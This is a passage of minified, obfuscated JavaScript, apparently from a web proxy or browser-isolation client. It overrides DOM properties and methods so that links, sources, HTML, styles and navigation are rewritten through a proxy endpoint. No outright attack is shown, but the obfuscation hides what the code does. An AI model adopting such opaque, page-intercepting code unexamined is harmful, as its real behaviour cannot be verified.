r&&r[n(2699)](n(1866))&&(r=r[n(1172)](3)):(()=>!!(n(2385)===this[n(3924)][n(2437)]()&&n(925)===t&&(0,e.EW)(r)||n(1236)===this[n(3924)][n(2437)]()&&n(925)===t&&(0,e.EW)(r)||n(2746)===this[n(3924)][n(2437)]()&&n(925)===t&&(0,e.EW)(r)||n(3069)===this[n(3924)][n(2437)]()&&n(3042)===t&&(0,e.EW)(r)||"a"===this[n(3924)][n(2437)]()&&n(3042)===t&&(0,e.EW)(r)||n(2786)===this[n(3924)][n(2437)]()&&n(925)===t&&(0,e.EW)(r)||n(1702)===this[n(3924)][n(2437)]()&&n(925)===t&&(0,e.EW)(r)||n(2655)===this[n(3924)][n(2437)]()&&n(2922)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(1805)]:n(1236)===this[n(3924)][n(2437)]()&&n(2290)===t||n(1702)===this[n(3924)][n(2437)]()&&n(2290)===t?r=St(r):n(2655)===this[n(3924)][n(2437)]()&&n(3754)===t&&(0,d._)(r)||this[n(3924)][n(2437)]()[n(2699)](n(2518))&&n(1702)===t&&(0,d._)(r)||n(1733)===t&&(0,d._)(r)?r=(0,d.ks)(r):n(2245)===t&&(0,d._)(r)?r=(0,d.xE)(r):n(654)===t&&(r=Lt(r)),n(3407)===t&&(r=(0,Mt.H)(r)),r):r})),Qt(o,s(2316),s(604),(function(t){const e=s;return i.A[e(777)](o)[e(627)][e(3666)](this,(0,d.md)(t))})),Qt(o,s(2316),s(3530),(function(t){const e=s;if(t[e(2699)](e(2360))){const n=t[e(1172)](5)[e(2437)]();(0,d._)(n)||(t=e(2360)+(0,d.md)(n))}return i.A[e(777)](o)[e(1004)][e(3666)](this,t)})),Jt(o,s(2316),"id",{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(2486)][t(777)][t(3666)](this,...n);return(0,d._)(a)?(0,d.ks)(a):a},set:function(t){const e=s;e(774)!=typeof t&&(t=o[e(1411)](t)),xt(o,t);for(var n=arguments[e(3028)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(777)](o)[e(2486)][e(2221)][e(3666)](this,(0,d.md)(t),...r)}}),Jt(o,s(2316),s(2791),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(2738)][t(777)][t(3666)](this,...n);return t(3407)===this[t(3924)][t(2437)]()?(0,ft.sR)(a):a},set:function(t){const e=s;for(var n=arguments[e(3028)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(3407)===this[e(3924)][e(2437)]())return i.A[e(777)](o)[e(2738)][e(2221)][e(3666)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...a);if(e(2746)===this[e(3924)][e(2437)]())return i.A[e(777)](o)[e(2738)][e(2221)][e(3666)](this,t,...a);const l=t[e(1422)]();return this instanceof o[e(1012)]&&l[e(3e3)](e(1159))?i.A[e(777)](o)[e(2738)][e(2221)][e(3666)](this,t,...a):i.A[e(777)](o)[e(2738)][e(2221)][e(3666)](this,Nt({_window:o,protectUrlContext:r,html:t}),...a)}}),Jt(o,s(2316),s(1113),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(2514)][t(777)][t(3666)](this,...n);return t(3407)===this[t(3924)][t(2437)]()?(0,ft.sR)(a):a},set:function(t){const e=s,n=t[e(1422)]();for(var a=arguments[e(3028)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return this instanceof o[e(1012)]&&n[e(3e3)](e(1159))?i.A[e(777)](o)[e(2514)][e(2221)][e(3666)](this,t,...c):i.A[e(777)](o)[e(2514)][e(2221)][e(3666)](this,Nt({_window:o,protectUrlContext:r,html:t}),...c)}}),Qt(o,s(2316),s(693),(function(t,e){const n=s;return i.A[n(777)](o)[n(1797)][n(3666)](this,t,this instanceof o[n(973)]&&n(3407)!==this[n(3924)][n(2437)]()?Nt({_window:o,protectUrlContext:r,html:e}):(0,ft.dv)({protectUrlContext:r,stylesheet:e}))})),Qt(o,s(2316),s(1701),(function(t){const e=s;return t=(0,Ot.w4)(t),i.A[e(777)](o)[e(3064)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,s(2316),s(519),(function(t){const e=s;return t=(0,Ot.w4)(t),i.A[e(777)](o)[e(792)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,s(2316),s(2964),(function(t){const e=s;if(t[e(2699)](e(2360))){const n=t[e(1172)](5)[e(2437)]();(0,d._)(n)||(t=e(2360)+(0,d.md)(n))}return i.A[e(777)](o)[e(2662)][e(3666)](this,t)})),Qt(o,s(2316),s(3601),(function(t){const e=s;return!!t&&i.A[e(777)](o)[e(1178)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}));const u=[s(340),s(3449),s(1587),s(1189),s(584),s(3132),s(2330)],h=["id",s(1661),s(3021),s(2258),s(925),s(2356),s(2290),s(3042),s(3896),"as",s(2455),s(611),s(2847),s(1733),s(2245),s(2935),s(517),s(1490),s(3407),...u];Qt(o,s(2316),s(161),(function(t,a){const c=s;t=t[c(2437)]();let l=String(a);const h=this[c(3924)][c(2437)]();if("id"!==t||(0,d._)(l))if(c(1661)===t)l=l[c(2031)](" ")[c(1892)]((t=>t[c(2406)]()))[c(1892)]((t=>(0,d.md)(t)))[c(2048)](" ");else if(c(2258)===t||c(3021)===t)l=c(1866)+l;else if(c(2385)===h)c(925)===t?l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(2794)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]}):c(2356)===t&&(l=c(1406)[c(3233)](At,c(2538))[c(3233)]((0,e.Wq)({protectUrlContext:r,url:n.A[c(2775)]+c(205),kind:e.MN[c(547)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]}),c(3406))[c(3233)]((0,kt.x)().id,c(1328))+Nt({_window:o,protectUrlContext:r,html:l}));else if(c(1236)!==h&&c(2893)!==h||c(925)!==t)if(c(1236)!==h&&c(2893)!==h||c(2290)!==t)if(c(2746)===h&&c(925)===t)l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(547)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]});else if(c(3069)===h){var f;const s=c(3896)===t?l:null===(f=i.A[c(777)](o)[c(1077)][c(3666)](this,c(3896)))||void 0===f?void 0:f[c(2437)](),a=c(3042)===t?l:i.A[c(777)](o)[c(1077)][c(3666)](this,c(3042)),u="as"===t?l:i.A[c(777)](o)[c(1077)][c(3666)](this,"as"),d=c(3849)===s||c(3596)===s&&c(3407)===u?e.MN[c(1267)]:c(3596)===s&&c(2746)===u?e.MN[c(547)]:e.MN[c(3667)];c(3042)===t?l=(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]}):a&&i.A[c(777)](o)[c(1353)][c(2221)][c(3666)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:d,baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]}))}else if("a"!==h||c(3042)!==t||(0,e.EW)(l))if("a"===h&&c(2847)===t&&c(774)==typeof l)t=c(2360)+(0,d.md)(c(2847));else if(c(2786)!==h||c(925)!==t&&c(611)!==t||(0,e.EW)(l))if(c(1702)!==h||c(925)!==t||(0,e.EW)(l))if(c(1702)===h&&c(2290)===t)l=Et({protectUrlContext:r,srcset:l,endpoint:n.A[c(2775)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)])});else if(c(2655)!==h||c(2922)!==t||(0,e.EW)(l))c(2655)!==h||c(3754)!==t||(0,d._)(l)||[c(1461),c(1029),c(2900),c(1532)][c(3e3)](l)||(l=(0,d.md)(l));else{const t=i.A[c(777)](o)[c(1077)][c(3666)](this,c(3754));l=(0,e.Wq)({protectUrlContext:r,url:l,kind:c(1461)===t?e.MN[c(1154)]:e.MN[c(2794)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]})}else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(3667)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(3667)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(1154)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]});else l=Et({protectUrlContext:r,srcset:l,endpoint:n.A[c(2775)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)])});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(3667)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]});else xt(o,l),l=(0,d.md)(l);if(u[c(3e3)](t)&&(l=(0,ft.oY)({protectUrlContext:r,value:l})),c(2455)===t&&(l=_t(r,l,i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]))),c(2245)!==t||(0,d._)(l)||(l=(0,d.zp)(l)),c(1733)!==t||(0,d._)(l)||(l=(0,d.md)(l)),c(2935)!==t&&c(517)!==t||(t=(0,d.md)(t)),c(1490)===t&&(t=(0,d.md)(t)),t[c(2699)](c(2360))){const e=t[c(1172)](5)[c(2437)]();(0,d._)(e)||(t=c(2360)+(0,d.md)(e))}return c(3407)===t&&(l=(0,Mt.e)(l)),i.A[c(777)](o)[c(695)][c(3666)](this,t,l)}),(function(t,e){const n=s,r=t[n(2437)]();return!!h[n(3e3)](r)||!!r[n(2699)](n(2360))}));const m=[s(2251),s(3042)];Qt(o,s(2316),s(1931),(function(t,a,c){const l=s;return l(2251)===a&&c[l(2699)]("#")?c="#"+(0,d.md)(c[l(1172)](1)):l(2251)!==a&&l(3042)!==a||(0,e.EW)(c)||(c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[l(3667)],baseUrl:i.A[l(777)](o)[l(645)][l(777)][l(2720)](o[l(278)]),endpoint:n.A[l(2775)]})),i.A[l(777)](o)[l(2291)][l(3666)](this,t,a,c)}),(function(t,e,n){const r=s;return!!m[r(943)]((t=>e[r(2699)](t)))})),Qt(o,s(2316),s(3412),(function(t){const e=s;return i.A[e(777)](o)[e(1708)][e(3666)](this,Nt({_window:o,protectUrlContext:r,html:t}))})),Jt(o,s(1782),s(1663),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=i.A[t(777)](o)[t(270)][t(777)][t(3666)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(1805)]:c}},(()=>!0)),Jt(o,s(1782),s(2927),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=i.A[t(777)](o)[t(679)][t(777)][t(3666)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(1805)]:c}}),Qt(o,s(3727),s(2598),(function(){const t=s;this[t(3611)]=!0;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(777)](o)[t(3602)][t(3666)](this,...n)})),Qt(o,s(3727),s(1312),(function(){const t=s;this[t(3033)]=!0;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(777)](o)[t(2315)][t(3666)](this,...n)})),Qt(o,s(3107),s(729),(function(t,a,c){const l=s;var u,h;null!==(u=this[l(2587)])&&void 0!==u||(this[l(2587)]=[]);const f=null!==(h=this[l(2587)][l(2166)](Vt(t,a,c)))&&void 0!==h?h:(()=>{const s=l,u={eventName:t,callback:a,options:c,triggerCount:0,func:function(t){const s=a2L;this[s(2587)]=this[s(2587)][s(3558)]((t=>{const e=s;var n;return!(e(2471)!=typeof t[e(1836)]&&null!==(n=t[e(1836)])&&void 0!==n&&null!==(n=n[e(2866)])&&void 0!==n&&n[e(1659)])}));try{for(var a=arguments[s(3028)],l=new Array(a>1?a-1:0),h=1;h<a;h++)l[h-1]=arguments[h];u[s(3695)][s(1651)]?u[s(3695)][s(1651)][s(3666)](u[s(3695)],t,...l):u[s(3695)][s(3666)](this,t,...l)}catch(t){console[s(1289)](t)}const f=++u[s(3778)];let m=!1;if((t[s(3033)]||t[s(3611)]&&this[s(2587)][s(2957)]((t=>t[s(3778)]===f))||this instanceof o[s(1782)]&&this[s(2587)][s(2957)]((t=>t[s(3778)]===f)))&&(m=!0),m&&!t[s(1928)]){let a=t[s(3754)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(3924)])||void 0===p?void 0:p[s(2437)]());){var p;a=a[s(3200)]}if(a){var g;const c=i.A[s(777)](o)[s(1077)][s(3666)](a,s(2360)+(0,d.md)(s(2847)));if(c)try{o[s(207)](c)}catch(t){}let l=i.A[s(777)](o)[s(1077)][s(3666)](a,s(3042));if(s(774)!=typeof l||l[s(2699)](s(2341)))return;const u=null===(g=Kt(o))||void 0===g?void 0:g[s(454)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(1805)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1154)],baseUrl:i.A[s(777)](o)[s(645)][s(777)][s(2720)](o[s(278)]),endpoint:n.A[s(2775)],extra:{sourceFrameOrigin:u}})}let h=i.A[s(777)](o)[s(1077)][s(3666)](a,s(654));if(h=_t(r,h,i.A[s(777)](o)[s(645)][s(777)][s(2720)](o[s(278)])),t[s(1539)](),l){if("#"===l){const t=(0,e.sH)(window[s(3657)][s(3042)])[s(1805)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(1154)],baseUrl:i.A[s(777)](o)[s(645)][s(777)][s(2720)](o[s(278)]),endpoint:n.A[s(2775)],extra:{sourceFrameOrigin:u}})}let t=o;for(;Q(t,s(754),s(176),{url:l,windowFeatures:h?s(3491)[s(3233)](h):void 0,name:o[s(1605)]}),t!==o[s(3830)];)t=t[s(718)][s(2808)]}}}s(2471)!=typeof c&&null!=c&&c[s(2452)]&&(this[s(2587)]=this[s(2587)][s(3558)]((t=>t!==u)))}};return this[s(2587)][s(2523)](u),u})();return i.A[l(777)](o)[l(490)][l(3666)](this,t,f[l(2591)],c)}),(function(t,e){return s(176)===t})),Qt(o,s(3107),s(2500),(function(t,e,n){const r=s;var a;const c=null!==(a=this[r(2587)])&&void 0!==a?a:[],l=c[r(677)](Vt(t,e,n));if(-1!==l){const[e]=c[r(3548)](l,1);return i.A[r(777)](o)[r(378)][r(3666)](this,t,e[r(2591)],n)}return i.A[r(777)](o)[r(378)][r(3666)](this,t,e,n)}),(t=>s(176)===t)),Jt(o,s(3858),s(654),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(2963)][t(777)][t(3666)](this,...n);return a?Lt(a):a},set:function(t){const e=s;if(!t)return i.A[e(777)](o)[e(2963)][e(2221)][e(3666)](this,t);for(var n=arguments[e(3028)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return i.A[e(777)](o)[e(2963)][e(2221)][e(3666)](this,_t(r,t,i.A[e(777)](o)[e(645)][e(777)][e(2720)](o[e(278)])),...a)}}),Jt(o,s(3858),s(3042),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(2489)][t(777)][t(2720)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const c=s;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1154)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]})}catch(e){a.A[c(3749)](c(2626),t)}for(var l=arguments[c(3028)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[c(777)](o)[c(2489)][c(2221)][c(3666)](this,t,...u)}}),Jt(o,s(3858),s(1291),{get:function(){const t=s;let n=i.A[t(777)](o)[t(2489)][t(777)][t(2720)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1805)]);try{return new URL(n)[t(1291)]}catch(e){for(var r=arguments[t(3028)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];return i.A[t(777)](o)[t(1285)][t(777)][t(2720)](this,a)}}}),Jt(o,s(3858),s(2516),{get:function(){const t=s;let n=i.A[t(777)](o)[t(2489)][t(777)][t(2720)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1805)]);try{return new URL(n)[t(2516)]}catch(e){for(var r=arguments[t(3028)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];return i.A[t(777)](o)[t(1210)][t(777)][t(2720)](this,a)}}}),Jt(o,s(3858),s(2344),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(2489)][t(777)][t(2720)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]);try{return new URL(c)[t(2344)]}catch(e){return i.A[t(777)](o)[t(265)][t(777)][t(2720)](this,r)}}}),Jt(o,s(3858),s(3194),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(2489)][t(777)][t(2720)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]);try{return new URL(c)[t(3194)]}catch(e){return i.A[t(777)](o)[t(2996)][t(777)][t(2720)](this,r)}}}),Jt(o,s(3858),s(982),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(2489)][t(777)][t(2720)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]);try{return new URL(c)[t(982)]}catch(e){return i.A[t(777)](o)[t(3032)][t(777)][t(2720)](this,r)}}}),Jt(o,s(3858),s(3517),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(2489)][t(777)][t(2720)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]);try{return new URL(c)[t(3517)]}catch(e){return i.A[t(777)](o)[t(1203)][t(777)][t(2720)](this,r)}}}),Jt(o,s(3858),s(3754),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(2530)][t(777)][t(2720)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const a=s,c=i.A[a(777)](o)[a(1077)][a(3666)](this,a(3042));c&&i.A[a(777)](o)[a(695)][a(3666)](this,a(3042),(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1154)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}));for(var l=arguments[a(3028)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[a(777)](o)[a(2530)][a(2221)][a(3666)](this,t,...u)}}),Jt(o,s(3858),s(454),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=i.A[t(777)](o)[t(2489)][t(777)][t(2720)](this,r);return(0,e.EW)(c)?new URL((0,e.sH)(c)[t(1805)])[t(454)]:i.A[t(777)](o)[t(537)][t(777)][t(2720)](this,r)}}),Jt(o,s(3858),s(3303),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(3185)][t(777)][t(2720)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const a=s;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}));for(var c=arguments[a(3028)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return i.A[a(777)](o)[a(3185)][a(2221)][a(3666)](this,t,...l)}}),Jt(o,s(3858),s(1555),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(2489)][t(777)][t(2720)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]);try{return new URL(c)[t(1555)]}catch(e){return i.A[t(777)](o)[t(197)][t(777)][t(2720)](this,r)}}}),Gt(o,s(973),s(3056),{get:function(t,e){const n=s;if(n(774)!=typeof e)return t[e];const r=t[(0,d._)(e)?e:(0,d.md)(l(e))];return n(2028)==typeof r?r[n(1498)](t):r},set:function(t,e,n){return s(774)!=typeof e?(t[e]=n,!0):(t[(0,d.md)(l(e))]=n,!0)},ownKeys:function(t){const e=s;return o[e(344)][e(1193)](t)[e(1892)]((t=>e(774)==typeof t&&(0,d._)(t)?c((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=s;return n(774)!=typeof e||(0,d._)(e)||(e=(0,d.md)(l(e))),o[n(344)][n(3396)](t,e)}},null),Jt(o,s(973),s(3551),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(551)][t(777)][t(3666)](this,...n);return t(3407)===this[t(3924)][t(2437)]()?(0,ft.sR)(a):a},set:function(t){const e=s;for(var n=arguments[e(3028)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return e(3407)===this[e(3924)][e(2437)]()?i.A[e(777)](o)[e(551)][e(2221)][e(3666)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...a):i.A[e(777)](o)[e(551)][e(2221)][e(3666)](this,t,...a)}}),Jt(o,s(973),s(2245),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(1949)][t(777)][t(3666)](this,...n);return(0,d._)(a)?(0,d.xE)(a):a},set:function(t){const e=s;t=(0,d._)(t)?t:(0,d.zp)(t);for(var n=arguments[e(3028)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(777)](o)[e(1949)][e(2221)][e(3666)](this,t,...r)}}),Gt(o,s(973),s(3407),{get:function(t,e){const n=s;if(n(1052)===e)return!0;const r=t[e];return r?n(2028)==typeof r?r[n(1498)](t):n(774)==typeof r?n(201)===e?(0,ft.QS)(r):(0,ft.hB)(r):r:r},set:function(t,e,n){const a=s;a(201)===e?n=(0,ft.Vd)({protectUrlContext:r,style:n}):a(774)==typeof n&&n[a(3e3)](a(1657))&&(n=(0,ft.oY)({protectUrlContext:r,value:n}));const c=t[e];if(t[e]=n,c!==n){const t=i.A[a(777)](o)[a(1077)][a(3666)](this,a(3407));if(t){const e=(0,Mt.e)(t);t!==e&&i.A[a(777)](o)[a(695)][a(3666)](this,a(3407),e)}}return!0}},null),Jt(o,s(2939),s(2922),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(3612)][t(777)][t(2720)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const a=s,c=i.A[a(777)](o)[a(1077)][a(3666)](this,a(3754));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(1461)===c?e.MN[a(1154)]:e.MN[a(2794)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}));for(var l=arguments[a(3028)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[a(777)](o)[a(3612)][a(2221)][a(3666)](this,t,...u)}}),Jt(o,s(2939),s(3754),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=i.A[t(777)](o)[t(1332)][t(777)][t(2720)](this,n);return(0,d._)(a)&&(a=(0,d.ks)(a)),a},set:function(t){const e=s;[e(1461),e(1029),e(2900),e(1532)][e(3e3)](t)||t&&!(0,d._)(t)&&(t=(0,d.md)(t));for(var n=arguments[e(3028)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(777)](o)[e(1332)][e(2221)][e(3666)](this,t,...r)}}),Jt(o,s(1871),s(1859),{get:function(){const t=s,e=i.A[t(777)](o)[t(1077)][t(3666)](this,t(925));for(var n=arguments[t(3028)],a=new Array(n),c=0;c<n;c++)a[c]=arguments[c];const l=i.A[t(777)](o)[t(697)][t(777)][t(3666)](this,...a);return $t(o,l,e)&&(l[t(3825)]||(l[t(3825)]=!0,Y(l),lt(l),f[t(473)](l)),Rt(l),qt(r,l)),i.A[t(777)](o)[t(307)][t(777)][t(3666)](this,...a)}}),Qt(o,s(916),s(580),(function(t,e){const n=s,r=i.A[n(777)](o)[n(1789)][n(3666)](this,t,e);return o[n(1284)](r)}),(function(t,e){return!!o[s(1284)]})),Qt(o,s(916),s(3800),(function(t,e,n){const r=s;let a=i.A[r(777)](o)[r(3850)][r(3666)](this,t,e,n);var c;return t&&9===t[r(1130)]&&(a=i.A[r(777)](o)[r(1789)][r(3666)](this,a),null!==(c=a[r(3657)])&&void 0!==c&&null!==(c=c[r(3004)])&&void 0!==c&&c[0]&&(a[r(3657)][r(3004)][0]=o[r(334)][r(454)]),delete a[r(334)],delete a[r(2587)],a=i.A[r(777)](o)[r(3850)][r(3666)](this,a,e,n)),a})),Jt(o,s(3187),s(1702),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(1936)][t(777)][t(3666)](this,...n);return jt[t(777)](o,a)}},(function(){const t=s;try{if((t=>{const e=a2L;try{if(null!=t&&t[e(2393)])return!0;if(e(774)==typeof t){var n;if(t[e(2699)](e(2739)))return!0;const r=o[e(916)][e(580)](t);if(null!=r&&null!==(n=r[e(650)])&&void 0!==n&&n[e(2699)](e(882)))return!0;if([e(3890),e(2600),e(1820)][e(3e3)](null==r?void 0:r[e(650)])&&void 0!==(null==r?void 0:r[e(3006)])&&void 0!==(null==r?void 0:r[e(2243)])&&void 0!==(null==r?void 0:r[e(2878)]))return!0}}catch(t){}return!1})(this[t(838)]))return!1;if((0,e.EW)(o[t(3657)][t(3042)])){const n=new URL((0,e.sH)(o[t(3657)][t(3042)])[t(1805)]);if(t(2689)===n[t(2516)]&&/\/sodar\/.*.html/g[t(1287)](n[t(3194)]))return!1;if(t(2898)===n[t(2516)]&&t(1742)===n[t(3194)])return!1;if(t(3177)===n[t(2516)]&&n[t(3194)][t(2853)](t(2137)))return!1;if(t(898)===n[t(2516)]&&t(325)===n[t(3194)])return!1}const n=(()=>{const e=t;try{return i.A[e(777)](o)[e(1936)][e(777)][e(3666)](this)[e(3657)][e(3042)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(1805)]);if(t(3681)===r[t(2516)]&&t(2456)===r[t(3194)])return!1}const s=i.A[t(777)](o)[t(1936)][t(777)][t(3666)](this);return!(0,e.Vp)(r)||s!==o[t(3830)]}catch(t){return!0}})),Jt(o,s(1871),s(1872),{get:function(){const t=s;for(var n,a=arguments[t(3028)],c=new Array(a),l=0;l<a;l++)c[l]=arguments[l];const u=i.A[t(777)](o)[t(697)][t(777)][t(3666)](this,...c);if(!u)return u;const h=i.A[t(777)](o)[t(1077)][t(3666)](this,t(925));if($t(o,u,h)&&(u[t(3825)]||(u[t(3825)]=!0,Y(u),lt(u),f[t(473)](u)),Rt(u),qt(r,u)),t(1199)===(null===(n=o[t(334)])||void 0===n?void 0:n[t(454)]))return u;if(Bt(u)){const e=u[t(278)][t(850)](t(2746));for(let n=0;n<e[t(3028)];n++){const r=e[n];if(r[t(2791)][t(3e3)](t(2085))&&r[t(2791)][t(3e3)](t(393))&&r[t(2791)][t(3e3)](t(927)))return u}}let m=i.A[t(777)](o)[t(273)][t(777)][t(3666)](this);if(m=m&&(0,d._)(m)?(0,d.ks)(m):m,t(2534)===m)return u;if((0,e.EW)(h)){const n=new URL((0,e.sH)(h)[t(1805)]);if(n[t(2516)][t(2853)](t(3880))&&n[t(3194)][t(3e3)](t(2184)))return u}return jt[t(777)](o,u)}}),Jt(o,s(1871),s(1605),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=i.A[t(777)](o)[t(273)][t(777)][t(3666)](this,...n);return(0,d._)(a)&&(a=(0,d.ks)(a)),a},set:function(t){const e=s;for(var n=arguments[e(3028)],r=new 